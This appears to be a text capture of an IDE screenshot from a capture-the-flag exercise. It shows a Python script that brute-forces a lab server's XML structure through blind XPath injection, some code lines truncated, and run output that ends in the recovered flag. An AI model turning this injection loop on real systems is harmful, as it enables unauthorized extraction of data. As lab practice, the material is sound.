 script sqli_xpath.py
sqli_xpath
项目
aaa.py 11_5_1.py yidong.py zhijie.py tttest.py sqli_xpath.py
script C:\Users\Administrator\
1.txt
11_5_1.py
11_24.py
aaa.py
ai.py
fuzz.py
is_num.txt
is_num1.txt
LESS8.py
LESS9.py
LESS15.py
liantong.py
num.txt
num1.txt
num2.txt
qukongge.txt
qukonghang.py
requesttest.py
sqli_xpath.py
sqlitest1.py
test.ico
test.py
test.txt
testhash.py
关闭
1 # a1 = 'qwertyuiopasdfghjklzxcvbnm'
2 # for i in range(1, zi + 1):
3 #     for ii in range(1, 30):
4 #         for j in a1:
5 #             url = "http://192.168.1.200:52580/?
6 #             payload = "' or substring(name(/mai
7 #             url += payload
8 #             a = requests.get(url=url)
9 #             if a.text.find("good") >= 1:
10 #                 print(f"{i}字节为")
11
12 # a = 'qwertyuiopasdfghjklzxcvbnm'
13 # for i in range(1, 3):
14 #     for ii in range(1, 30):
15 #         for j in a:
16 #             url = "http://192.168.1.200:52580/?
17 #             payload = "' or string-length(name(
18 #             url += payload
43 # 根节点子节点的长度和名称
44 a2 = 'qwertyuiopasdfghjklzxcvbnm'
45 mc1 = ""
46 mc2 = ""
47 for i in range(1, zi + 1):
48     for j in range(1, 11):
49         url = "http://192.168.1.200:52580/?id="
50         payload = "' or string-length(name(/" + genName + "/*[" + str(i) + "]))= " + str(j) + " and ''='"
51         url += payload
52         a = requests.get(url=url)
53         if a.text.find("good") >= 1:
54             print(f"{genName}的第{i}个子节点长度为{j}")
55             # for ii in range(1, zi + 1):
56             #     for jj in range(1, j + 1):
57             #         for l in a2:
58             #             url = "http://192.168.1.200:52580/?id="
59             #             payload = "' or substring(name(/main/*[" + str(ii) + "])," + str(jj) + ",1)='" + str(l) + "
60             #             url += payload
4
for i in range(1, zi + 1)
运行: sqli_xpath
C:\Users\Administrator\AppData\Local\Microsoft\WindowsApps\python3.7.exe C:/Users/Administrator/Desktop/script/sqli_xpath.py
根节点有1个
根节点长度有4
根节点名称为main
根子节点数量2
main的第1个子节点长度为4
main的第2个子节点长度为3
第一个子节点名称为: user, 第二个子节点名称为ctf
ctf第一个子节点长度为8
key
flag{34dd373e35}
还没有歌词哦
中
运行 TODO 问题 调试 终端 Python Packages Python 控制台
事件日志